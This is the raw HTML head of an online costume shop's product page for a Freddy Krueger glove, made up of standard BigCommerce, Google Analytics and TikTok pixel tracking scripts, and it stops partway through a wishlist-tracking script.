

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fantasycostumes.com/freddy-krueger-glove/
body_size: 28995
content:


<!DOCTYPE html>
<html class="no-js" lang="en">
    <head>
        <title>Freddy Krueger Glove - FantasyCostumes.com</title>
        <link rel="dns-prefetch preconnect" href="https://cdn11.bigcommerce.com/s-obcuok9" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com/" crossorigin>
        <meta property="product:price:amount" content="12.88" /><meta property="product:price:currency" content="USD" /><meta property="og:url" content="https://www.fantasycostumes.com/freddy-krueger-glove/" /><meta property="og:site_name" content="FantasyCostumes.com" /><link rel='canonical' href='https://www.fantasycostumes.com/freddy-krueger-glove/' /><meta name='platform' content='bigcommerce.stencil' /><meta property="og:type" content="product" />
<meta property="og:title" content="Freddy Krueger Glove" />
<meta property="og:description" content="Need a costume fast? Fantasy Costumes is your go-to destination for last-minute costumes, wigs, masks, makeup &amp; accessories. Rent stage-quality costumes or grab your perfect look today! Call 773-777-0222 now." />
<meta property="og:image" content="https://cdn11.bigcommerce.com/s-obcuok9/products/8279/images/15031/1231__24056.1654181233.386.513.jpg?c=2" />
<meta property="og:availability" content="instock" />
<meta property="pinterest:richpins" content="enabled" />
        
         

        <link href="https://cdn11.bigcommerce.com/s-obcuok9/product_images/favicon.png?t&#x3D;1654052675" rel="shortcut icon">
        <meta name="viewport" content="width=device-width, initial-scale=1">

        <script>
            document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
        </script>

        <script>
    function browserSupportsAllFeatures() {
        return window.Promise
            && window.fetch
            && window.URL
            && window.URLSearchParams
            && window.WeakMap
            // object-fit support
            && ('objectFit' in document.documentElement.style);
    }

    function loadScript(src) {
        var js = document.createElement('script');
        js.src = src;
        js.onerror = function () {
            console.error('Failed to load polyfill script ' + src);
        };
        document.head.appendChild(js);
    }

    if (!browserSupportsAllFeatures()) {
        loadScript('https://cdn11.bigcommerce.com/s-obcuok9/stencil/fb056350-c384-013a-a68d-4a6af2eee35f/e/c7c19ac0-84fa-013e-5fe9-52d3205c85c1/dist/theme-bundle.polyfills.js');
    }
</script>
        <script>window.consentManagerTranslations = `{"locale":"en","locales":{"consent_manager.data_collection_warning":"en","consent_manager.accept_all_cookies":"en","consent_manager.gdpr_settings":"en","consent_manager.data_collection_preferences":"en","consent_manager.manage_data_collection_preferences":"en","consent_manager.use_data_by_cookies":"en","consent_manager.data_categories_table":"en","consent_manager.allow":"en","consent_manager.accept":"en","consent_manager.deny":"en","consent_manager.dismiss":"en","consent_manager.reject_all":"en","consent_manager.category":"en","consent_manager.purpose":"en","consent_manager.functional_category":"en","consent_manager.functional_purpose":"en","consent_manager.analytics_category":"en","consent_manager.analytics_purpose":"en","consent_manager.targeting_category":"en","consent_manager.advertising_category":"en","consent_manager.advertising_purpose":"en","consent_manager.essential_category":"en","consent_manager.esential_purpose":"en","consent_manager.yes":"en","consent_manager.no":"en","consent_manager.not_available":"en","consent_manager.cancel":"en","consent_manager.save":"en","consent_manager.back_to_preferences":"en","consent_manager.close_without_changes":"en","consent_manager.unsaved_changes":"en","consent_manager.by_using":"en","consent_manager.agree_on_data_collection":"en","consent_manager.change_preferences":"en","consent_manager.cancel_dialog_title":"en","consent_manager.privacy_policy":"en","consent_manager.allow_category_tracking":"en","consent_manager.disallow_category_tracking":"en"},"translations":{"consent_manager.data_collection_warning":"We use cookies (and other similar technologies) to collect data to improve your shopping experience.","consent_manager.accept_all_cookies":"Accept All Cookies","consent_manager.gdpr_settings":"Settings","consent_manager.data_collection_preferences":"Website Data Collection Preferences","consent_manager.manage_data_collection_preferences":"Manage Website Data Collection Preferences","consent_manager.use_data_by_cookies":" uses data collected by cookies and JavaScript libraries to improve your shopping experience.","consent_manager.data_categories_table":"The table below outlines how we use this data by category. To opt out of a category of data collection, select 'No' and save your preferences.","consent_manager.allow":"Allow","consent_manager.accept":"Accept","consent_manager.deny":"Deny","consent_manager.dismiss":"Dismiss","consent_manager.reject_all":"Reject all","consent_manager.category":"Category","consent_manager.purpose":"Purpose","consent_manager.functional_category":"Functional","consent_manager.functional_purpose":"Enables enhanced functionality, such as videos and live chat. If you do not allow these, then some or all of these functions may not work properly.","consent_manager.analytics_category":"Analytics","consent_manager.analytics_purpose":"Provide statistical information on site usage, e.g., web analytics so we can improve this website over time.","consent_manager.targeting_category":"Targeting","consent_manager.advertising_category":"Advertising","consent_manager.advertising_purpose":"Used to create profiles or personalize content to enhance your shopping experience.","consent_manager.essential_category":"Essential","consent_manager.esential_purpose":"Essential for the site and any requested services to work, but do not perform any additional or secondary function.","consent_manager.yes":"Yes","consent_manager.no":"No","consent_manager.not_available":"N/A","consent_manager.cancel":"Cancel","consent_manager.save":"Save","consent_manager.back_to_preferences":"Back to Preferences","consent_manager.close_without_changes":"You have unsaved changes to your data collection preferences. Are you sure you want to close without saving?","consent_manager.unsaved_changes":"You have unsaved changes","consent_manager.by_using":"By using our website, you're agreeing to our","consent_manager.agree_on_data_collection":"By using our website, you're agreeing to the collection of data as described in our ","consent_manager.change_preferences":"You can change your preferences at any time","consent_manager.cancel_dialog_title":"Are you sure you want to cancel?","consent_manager.privacy_policy":"Privacy Policy","consent_manager.allow_category_tracking":"Allow [CATEGORY_NAME] tracking","consent_manager.disallow_category_tracking":"Disallow [CATEGORY_NAME] tracking"}}`;</script>

        <script>
            window.lazySizesConfig = window.lazySizesConfig || {};
            window.lazySizesConfig.loadMode = 1;
        </script>
        <script async src="https://cdn11.bigcommerce.com/s-obcuok9/stencil/fb056350-c384-013a-a68d-4a6af2eee35f/e/c7c19ac0-84fa-013e-5fe9-52d3205c85c1/dist/theme-bundle.head_async.js"></script>
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>

        <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js"></script>

        <script>
            WebFont.load({
                custom: {
                    families: ['Karla', 'Roboto', 'Source Sans Pro']
                },
                classes: false
            });
        </script>

        <link href="https://fonts.googleapis.com/css?family=Roboto:400%7CKarla:400&display=swap" rel="stylesheet">
        <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-obcuok9/stencil/fb056350-c384-013a-a68d-4a6af2eee35f/e/c7c19ac0-84fa-013e-5fe9-52d3205c85c1/css/theme-9747fc00-ca34-013e-65a9-6e771e833a19.css" rel="stylesheet">

        <!-- Start Tracking Code for analytics_googleanalytics -->

<script>
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
    m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

    ga('create', 'UA-7262412-2', 'fantasycostumes.com');
    ga('require', 'ecommerce', 'ecommerce.js');
    ga('send', 'pageview');

    function trackEcommerce() {
    this._addTrans = addTrans;
    this._addItem = addItems;
    this._trackTrans = trackTrans;
    }
    function addTrans(orderID,store,total,tax,shipping,city,state,country) {
    ga('ecommerce:addTransaction', {
        'id': orderID,
        'affiliation': store,
        'revenue': total,
        'tax': tax,
        'shipping': shipping,
        'city': city,
        'state': state,
        'country': country
    });
    }
    function addItems(orderID,sku,product,variation,price,qty) {
    ga('ecommerce:addItem', {
        'id': orderID,
        'sku': sku,
        'name': product,
        'category': variation,
        'price': price,
        'quantity': qty
    });
    }
    function trackTrans() {
        ga('ecommerce:send');
    }
    var pageTracker = new trackEcommerce();


</script>

<!-- End Tracking Code for analytics_googleanalytics -->

<!-- Start Tracking Code for analytics_googleanalytics4 -->

<script data-cfasync="false" src="https://cdn11.bigcommerce.com/shared/js/google_analytics4_bodl_subscribers-358423becf5d870b8b603a81de597c10f6bc7699.js" integrity="sha256-gtOfJ3Avc1pEE/hx6SKj/96cca7JvfqllWA9FTQJyfI=" crossorigin="anonymous"></script>
<script data-cfasync="false">
  (function () {
    window.dataLayer = window.dataLayer || [];

    function gtag(){
        dataLayer.push(arguments);
    }

    function initGA4(event) {
         function setupGtag() {
            function configureGtag() {
                gtag('js', new Date());
                gtag('set', 'developer_id.dMjk3Nj', true);
                gtag('config', 'G-Q7G8NZ55YG');
            }

            var script = document.createElement('script');

            script.src = 'https://www.googletagmanager.com/gtag/js?id=G-Q7G8NZ55YG';
            script.async = true;
            script.onload = configureGtag;

            document.head.appendChild(script);
        }

        setupGtag();

        if (typeof subscribeOnBodlEvents === 'function') {
            subscribeOnBodlEvents('G-Q7G8NZ55YG', false);
        }

        window.removeEventListener(event.type, initGA4);
    }

    

    var eventName = document.readyState === 'complete' ? 'consentScriptsLoaded' : 'DOMContentLoaded';
    window.addEventListener(eventName, initGA4, false);
  })()
</script>

<!-- End Tracking Code for analytics_googleanalytics4 -->

<!-- Start Tracking Code for analytics_siteverification -->

<meta name="google-site-verification" content="YgSC5IKueCWAB1tG0jl_Fmv-WGXe0tAmOD0tOYusFMc" />

<!-- End Tracking Code for analytics_siteverification -->


<script type="text/javascript" src="https://checkout-sdk.bigcommerce.com/v1/loader.js" defer ></script>
<script src="https://www.google.com/recaptcha/api.js" async defer></script>
<script type="text/javascript">
var BCData = {"product_attributes":{"sku":"RU1231","upc":"082686012317","mpn":"1231","gtin":"082686012317","weight":null,"base":true,"image":null,"price":{"without_tax":{"formatted":"$12.88","value":12.88,"currency":"USD"},"tax_label":"Sales Tax","sale_price_without_tax":{"formatted":"$12.88","value":12.88,"currency":"USD"},"rrp_without_tax":{"formatted":"$14.99","value":14.99,"currency":"USD"},"saved":{"formatted":"$2.11","value":2.11,"currency":"USD"}},"stock":null,"instock":true,"stock_message":null,"purchasable":true,"purchasing_message":null,"call_for_price_message":null}};
</script>
<script src='https://searchserverapi1.com/widgets/bigcommerce/init.js?api_key=9S0y6k3d8m' async  ></script>
<!-- TikTok Pixel Code Start: Initialization Script & Page Event -->
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{},ttq._partner=ttq._partner||"BigCommerce";var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};

  ttq.load('CQKIGNBC77U3KCVGGTD0');
  ttq.page();
}(window, document, 'ttq');

if (typeof BODL === 'undefined') {
  // https://developer.bigcommerce.com/theme-objects/breadcrumbs
  
  // https://developer.bigcommerce.com/theme-objects/brand
  
  // https://developer.bigcommerce.com/theme-objects/category
  
  
  // https://developer.bigcommerce.com/theme-objects/product
  
  
  
  
  
  
  
  // https://developer.bigcommerce.com/theme-objects/products
  
  // https://developer.bigcommerce.com/theme-objects/product_results
  
  // https://developer.bigcommerce.com/theme-objects/order
  
  // https://developer.bigcommerce.com/theme-objects/wishlist
  
  // https://developer.bigcommerce.com/theme-objects/wishlist
  
  // https://developer.bigcommerce.com/theme-objects/cart
  // (Fetching selective cart data to prevent additional payment button object html from causing JS parse error)
  
  
  
  // https://developer.bigcommerce.com/theme-objects/customer
  var BODL = JSON.parse("{\"breadcrumbs\":[{\"url\":\"https://www.fantasycostumes.com/\",\"name\":\"Home\"},{\"url\":\"https://www.fantasycostumes.com/accessories/\",\"name\":\"Accessories\"},{\"url\":\"https://www.fantasycostumes.com/costume-accessories/\",\"name\":\"Costume Accessories\"},{\"url\":\"https://www.fantasycostumes.com/tv-movie-accessories/\",\"name\":\"TV & movie accessories\"},{\"url\":\"https://www.fantasycostumes.com/freddy-krueger-glove/\",\"name\":\"Freddy Krueger Glove\"}],\"productId\":8279,\"skuId\":\"RU1231\",\"productTitle\":\"Freddy Krueger Glove\",\"productCurrencyWithoutTax\":\"USD\",\"productPriceWithoutTax\":12.88,\"products\":[],\"phone\":null,\"email\":null,\"address\":null}");
  
  const countryCodes = new Map([['Australia', 'au'],['New Zealand', 'nz'],['Russia', 'ru'],['Poland', 'pl'],['Czech Republic', 'cz'],['Israel', 'il'],['Romania', 'ro'],['Ukraine', 'ua'],['Japan', 'jp'],['Taiwan', 'tw'],['Ireland', 'ie'],['Austria', 'at'],['Sweden', 'se'],['Netherlands', 'nl'],['Norway', 'no'],['Finland', 'fi'],['Denmark', 'dk'],['Switzerland', 'ch'],['Belgium', 'be'],['Portugal', 'pt'],['Greece', 'gr'],['Germany', 'de'],['United Kingdom', 'gb'],['France', 'fr'],['Spain', 'es'],['Italy', 'it'],['India', 'in'],['South Korea', 'kr'],['Brazil', 'br'],['Mexico', 'mx'],['Argentina', 'ar'],['Chile', 'cl'],['Colombia', 'co'],['Peru', 'pe'],['Saudi Arabia', 'sa'],['Egypt', 'eg'],['United Arab Emirates', 'ae'],['Turkey', 'tr'],['Pakistan', 'pk'],['Morocco', 'ma'],['Iraq', 'iq'],['South Africa', 'za'],['Kuwait', 'kw'],['Oman', 'om'],['Qatar', 'qa'],['Bahrain', 'bh'],['Jordan', 'jo'],['Lebanon', 'lb'],['United States', 'us'],['Canada', 'ca'],['Singapore', 'sg'],['Thailand', 'th'],['Malaysia', 'my'],['Vietnam', 'vn'],['Philippines', 'ph'],['Indonesia', 'id'],['Cambodia', 'kh'],['Belarus', 'by'],['Venezuela', 've']]);
  const stateList = new Map([['Arizona', 'az'],['Alabama', 'al'],['Alaska', 'ak'],['Arkansas', 'ar'],['California', 'ca'],['Colorado', 'co'],['Connecticut', 'ct'],['Delaware', 'de'],['Florida', 'fl'],['Georgia', 'ga'],['Hawaii', 'hi'],['Idaho', 'id'],['Illinois', 'il'],['Indiana', 'in'],['Iowa', 'ia'],['Kansas', 'ks'],['Kentucky', 'ky'],['Louisiana', 'la'],['Maine', 'me'],['Maryland', 'md'],['Massachusetts', 'ma'],['Michigan', 'mi'],['Minnesota', 'mn'],['Mississippi', 'ms'],['Missouri', 'mo'],['Montana', 'mt'],['Nebraska', 'ne'],['Nevada', 'nv'],['New Hampshire', 'nh'],['New Jersey', 'nj'],['New Mexico', 'nm'],['New York', 'ny'],['North Carolina', 'nc'],['North Dakota', 'nd'],['Ohio', 'oh'],['Oklahoma', 'ok'],['Oregon', 'or'],['Pennsylvania', 'pa'],['Rhode Island', 'ri'],['South Carolina', 'sc'],['South Dakota', 'sd'],['Tennessee', 'tn'],['Texas', 'tx'],['Utah', 'ut'],['Vermont', 'vt'],['Virginia', 'va'],['Washington', 'wa'],['West Virginia', 'wv'],['Wisconsin', 'wi'],['Wyoming', 'wy']]);

  if (BODL.categoryName) {
    BODL.category = {
      name: BODL.categoryName,
      products: BODL.categoryProducts,
    }
  }

  if (BODL.productTitle) {
    BODL.product = {
      id: BODL.productId,
      title: BODL.productTitle,
      price: {
        without_tax: {
          currency: BODL.productCurrency,
          value: BODL.productPrice,
        },
      },
    }
  }
}

BODL.getCartItemContentId = (item) => {
  switch(item.type) {
    case 'GiftCertificate':
      return item.type;
      break;
    default:
      return item.product_id;
  }
}

BODL.getQueryParamValue = function (name) {
  var cleanName = name.replace(/[\[]/, '\[').replace(/[\]]/, '\]');
  var regex = new RegExp('[\?&]' + cleanName + '=([^&#]*)');
  var results = regex.exec(window.location.search);
  return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
}

// Advanced Matching
  var phoneNumber = ''
  var email = ''
  var firstName = ''
  var lastName = ''
  var city = ''
  var state = ''
  var country = ''
  var zip = ''
  if (BODL.phone) {
    var phoneNumber = BODL.phone;
    if (BODL.phone.indexOf('+') === -1) {
   // No country code, so default to US code
        phoneNumber = `+1${phoneNumber}`;  
    }
  }

  if (BODL.email) {
    var email = BODL.email
  }
  
  if (BODL.address) {
    if (BODL.address.first_name) {
        firstName = (BODL.address.first_name).toLowerCase()
    }
    
    if (BODL.address.last_name) {
        lastName = (BODL.address.last_name).toLowerCase()
    }
    
    if (BODL.address.city) {
        city = BODL.address.city.replace(/\s+/g, '').toLowerCase();
    }
    
    rg = BODL.address.state;
    if (typeof rg !== 'undefined' && stateList.has(rg)) {
        state = stateList.get(rg);
    }
    
    cn = BODL.address.country
    if (typeof cn !== 'undefined' && countryCodes.has(cn)) {
        country = countryCodes.get(cn)
    }
    
    if (BODL.address.zip) {
        zip = BODL.address.zip
    }
  }
  
  ttq.instance('CQKIGNBC77U3KCVGGTD0').identify({
    email: email,
    phone_number: phoneNumber,
    first_name: firstName,
    last_name: lastName,
    city: city,
    state: state,
    country: country,
    zip_code: zip})
</script>
<!-- TikTok Pixel Code End: Initialization Script & Page Event -->

<!-- TikTok Pixel Code Start: View Product Content -->
<script>
if (BODL.product) {
  const countryCodes = new Map([['Australia', 'au'],['New Zealand', 'nz'],['Russia', 'ru'],['Poland', 'pl'],['Czech Republic', 'cz'],['Israel', 'il'],['Romania', 'ro'],['Ukraine', 'ua'],['Japan', 'jp'],['Taiwan', 'tw'],['Ireland', 'ie'],['Austria', 'at'],['Sweden', 'se'],['Netherlands', 'nl'],['Norway', 'no'],['Finland', 'fi'],['Denmark', 'dk'],['Switzerland', 'ch'],['Belgium', 'be'],['Portugal', 'pt'],['Greece', 'gr'],['Germany', 'de'],['United Kingdom', 'gb'],['France', 'fr'],['Spain', 'es'],['Italy', 'it'],['India', 'in'],['South Korea', 'kr'],['Brazil', 'br'],['Mexico', 'mx'],['Argentina', 'ar'],['Chile', 'cl'],['Colombia', 'co'],['Peru', 'pe'],['Saudi Arabia', 'sa'],['Egypt', 'eg'],['United Arab Emirates', 'ae'],['Turkey', 'tr'],['Pakistan', 'pk'],['Morocco', 'ma'],['Iraq', 'iq'],['South Africa', 'za'],['Kuwait', 'kw'],['Oman', 'om'],['Qatar', 'qa'],['Bahrain', 'bh'],['Jordan', 'jo'],['Lebanon', 'lb'],['United States', 'us'],['Canada', 'ca'],['Singapore', 'sg'],['Thailand', 'th'],['Malaysia', 'my'],['Vietnam', 'vn'],['Philippines', 'ph'],['Indonesia', 'id'],['Cambodia', 'kh'],['Belarus', 'by'],['Venezuela', 've']]);
  const stateList = new Map([['Arizona', 'az'],['Alabama', 'al'],['Alaska', 'ak'],['Arkansas', 'ar'],['California', 'ca'],['Colorado', 'co'],['Connecticut', 'ct'],['Delaware', 'de'],['Florida', 'fl'],['Georgia', 'ga'],['Hawaii', 'hi'],['Idaho', 'id'],['Illinois', 'il'],['Indiana', 'in'],['Iowa', 'ia'],['Kansas', 'ks'],['Kentucky', 'ky'],['Louisiana', 'la'],['Maine', 'me'],['Maryland', 'md'],['Massachusetts', 'ma'],['Michigan', 'mi'],['Minnesota', 'mn'],['Mississippi', 'ms'],['Missouri', 'mo'],['Montana', 'mt'],['Nebraska', 'ne'],['Nevada', 'nv'],['New Hampshire', 'nh'],['New Jersey', 'nj'],['New Mexico', 'nm'],['New York', 'ny'],['North Carolina', 'nc'],['North Dakota', 'nd'],['Ohio', 'oh'],['Oklahoma', 'ok'],['Oregon', 'or'],['Pennsylvania', 'pa'],['Rhode Island', 'ri'],['South Carolina', 'sc'],['South Dakota', 'sd'],['Tennessee', 'tn'],['Texas', 'tx'],['Utah', 'ut'],['Vermont', 'vt'],['Virginia', 'va'],['Washington', 'wa'],['West Virginia', 'wv'],['Wisconsin', 'wi'],['Wyoming', 'wy']]);

  // Advanced Matching
  var phoneNumber = ''
  var email = ''
  var firstName = ''
  var lastName = ''
  var city = ''
  var state = ''
  var country = ''
  var zip = ''
  if (BODL.phone) {
    var phoneNumber = BODL.phone;
    if (BODL.phone.indexOf('+') === -1) {
   // No country code, so default to US code
        phoneNumber = `+1${phoneNumber}`;  
    }
  }
  
  if (BODL.email) {
    var email = BODL.email
  }
  
  if (BODL.address) {
    if (BODL.address.first_name) {
        firstName = (BODL.address.first_name).toLowerCase()
    }
    
    if (BODL.address.last_name) {
        lastName = (BODL.address.last_name).toLowerCase()
    }
    
    if (BODL.address.city) {
        city = BODL.address.city.replace(/\s+/g, '').toLowerCase();
    }
    
    rg = BODL.address.state;
    if (typeof rg !== 'undefined' && stateList.has(rg)) {
        state = stateList.get(rg);
    }
    
    cn = BODL.address.country
    if (typeof cn !== 'undefined' && countryCodes.has(cn)) {
        country = countryCodes.get(cn)
    }
    
    if (BODL.address.zip) {
        zip = BODL.address.zip
    }
  }
  
  ttq.instance('CQKIGNBC77U3KCVGGTD0').identify({
    email: email,
    phone_number: phoneNumber,
    first_name: firstName,
    last_name: lastName,
    city: city,
    state: state,
    country: country,
    zip_code: zip})
    
  var productPrice = 0
  var productCurrency = ""
  if (BODL.productCurrencyWithoutTax && BODL.productCurrencyWithoutTax !== "") {
    productPrice = BODL.productPriceWithoutTax
    productCurrency = BODL.productCurrencyWithoutTax
  }
  if (BODL.productCurrencyWithTax && BODL.productCurrencyWithTax !== "") {
    productPrice = BODL.productPriceWithTax
    productCurrency = BODL.productCurrencyWithTax
  }
  //default contentId to productId if sku_id is not found on product 
  var contentID = BODL.productId
  if (BODL.skuId && BODL.skuId !== "") {
    contentID = BODL.skuId
  }
  ttq.instance('CQKIGNBC77U3KCVGGTD0').track('ViewContent', {
    content_id: contentID,
    content_category: BODL.breadcrumbs[1] ? BODL.breadcrumbs[1].name : '',
    content_name: BODL.product.title,
    content_type: "product_group",
    currency: productCurrency,
    price: productPrice,
    value: productPrice,
  });
}
</script>
<!-- TikTok Pixel Code End: View Product Content -->

<!-- TikTok Pixel Code Start: View Category Content -->
<script>
if (BODL.category) {
  const countryCodes = new Map([['Australia', 'au'],['New Zealand', 'nz'],['Russia', 'ru'],['Poland', 'pl'],['Czech Republic', 'cz'],['Israel', 'il'],['Romania', 'ro'],['Ukraine', 'ua'],['Japan', 'jp'],['Taiwan', 'tw'],['Ireland', 'ie'],['Austria', 'at'],['Sweden', 'se'],['Netherlands', 'nl'],['Norway', 'no'],['Finland', 'fi'],['Denmark', 'dk'],['Switzerland', 'ch'],['Belgium', 'be'],['Portugal', 'pt'],['Greece', 'gr'],['Germany', 'de'],['United Kingdom', 'gb'],['France', 'fr'],['Spain', 'es'],['Italy', 'it'],['India', 'in'],['South Korea', 'kr'],['Brazil', 'br'],['Mexico', 'mx'],['Argentina', 'ar'],['Chile', 'cl'],['Colombia', 'co'],['Peru', 'pe'],['Saudi Arabia', 'sa'],['Egypt', 'eg'],['United Arab Emirates', 'ae'],['Turkey', 'tr'],['Pakistan', 'pk'],['Morocco', 'ma'],['Iraq', 'iq'],['South Africa', 'za'],['Kuwait', 'kw'],['Oman', 'om'],['Qatar', 'qa'],['Bahrain', 'bh'],['Jordan', 'jo'],['Lebanon', 'lb'],['United States', 'us'],['Canada', 'ca'],['Singapore', 'sg'],['Thailand', 'th'],['Malaysia', 'my'],['Vietnam', 'vn'],['Philippines', 'ph'],['Indonesia', 'id'],['Cambodia', 'kh'],['Belarus', 'by'],['Venezuela', 've']]);
  const stateList = new Map([['Arizona', 'az'],['Alabama', 'al'],['Alaska', 'ak'],['Arkansas', 'ar'],['California', 'ca'],['Colorado', 'co'],['Connecticut', 'ct'],['Delaware', 'de'],['Florida', 'fl'],['Georgia', 'ga'],['Hawaii', 'hi'],['Idaho', 'id'],['Illinois', 'il'],['Indiana', 'in'],['Iowa', 'ia'],['Kansas', 'ks'],['Kentucky', 'ky'],['Louisiana', 'la'],['Maine', 'me'],['Maryland', 'md'],['Massachusetts', 'ma'],['Michigan', 'mi'],['Minnesota', 'mn'],['Mississippi', 'ms'],['Missouri', 'mo'],['Montana', 'mt'],['Nebraska', 'ne'],['Nevada', 'nv'],['New Hampshire', 'nh'],['New Jersey', 'nj'],['New Mexico', 'nm'],['New York', 'ny'],['North Carolina', 'nc'],['North Dakota', 'nd'],['Ohio', 'oh'],['Oklahoma', 'ok'],['Oregon', 'or'],['Pennsylvania', 'pa'],['Rhode Island', 'ri'],['South Carolina', 'sc'],['South Dakota', 'sd'],['Tennessee', 'tn'],['Texas', 'tx'],['Utah', 'ut'],['Vermont', 'vt'],['Virginia', 'va'],['Washington', 'wa'],['West Virginia', 'wv'],['Wisconsin', 'wi'],['Wyoming', 'wy']]);
  
  // Advanced Matching
  var phoneNumber = ''
  var email = ''
  var firstName = ''
  var lastName = ''
  var city = ''
  var state = ''
  var country = ''
  var zip = ''
  if (BODL.phone) {
    var phoneNumber = BODL.phone;
    if (BODL.phone.indexOf('+') === -1) {
    // No country code, so default to US code
        phoneNumber = `+1${phoneNumber}`;  
    }
  }
    
  if (BODL.email) {
    var email = BODL.email
  }
  
  if (BODL.address) {
    if (BODL.address.first_name) {
        firstName = (BODL.address.first_name).toLowerCase()
    }
    
    if (BODL.address.last_name) {
        lastName = (BODL.address.last_name).toLowerCase()
    }
    
    if (BODL.address.city) {
        city = BODL.address.city.replace(/\s+/g, '').toLowerCase();
    }
    
    rg = BODL.address.state;
    if (typeof rg !== 'undefined' && stateList.has(rg)) {
        state = stateList.get(rg);
    }
    
    cn = BODL.address.country
    if (typeof cn !== 'undefined' && countryCodes.has(cn)) {
        country = countryCodes.get(cn)
    }
    
    if (BODL.address.zip) {
        zip = BODL.address.zip
    }
  }
  
  ttq.instance('CQKIGNBC77U3KCVGGTD0').identify({
    email: email,
    phone_number: phoneNumber,
    first_name: firstName,
    last_name: lastName,
    city: city,
    state: state,
    country: country,
    zip_code: zip})
    
  ttq.instance('CQKIGNBC77U3KCVGGTD0').track('ViewContent', {
    contents: BODL.category.products.map((p) => ({
      content_id: p.id,
      content_category: BODL.category.name,
      content_name: p.name,
      content_type: "product_group"
    }))
  });
}
</script>
<!-- TikTok Pixel Code End: View Category Content -->

<!-- TikTok Pixel Code Start: Add to Wishlist -->
<script>
// This only sends one wishlist product: the one that was just added based on the 'added_product_id' param in the url
if (BODL.wishlist) {
  var productPrice = 0
  var productCurrency = ""
  if (BODL.productCurrencyWithoutTax && BODL.productCurrencyWithoutTax !== "") {
    productPrice = BODL.productPriceWithoutTax
    productCurrency = BODL.productCurrencyWithoutTax
  }
  if (BODL.productCurrencyWithTax && BODL.productCurrencyWithTax !== "") {
    productPrice = BODL.productPriceWithTax
    productCurrency = BODL.productCurrencyWithTax
  }

  var addedWishlistItem = BODL.wishlist.items.filter((i) => i.product_id === parseInt(BODL.getQueryParamValue('added_product_id'))).map((p) => ({
    var contentId = p.product_id
    if (p.sku && p.sku !== "") {
        contentId = p.sku
    }
    content_id: contentId,
    // Commenting out as category data doesn't exist on wishlist items
    // content_category: p.does_not_exist, 
    content_name: p.name,
    content_type: "product_group",
    currency: productCurrency,
    price: productPrice,
    value: productPrice,
  }));
  
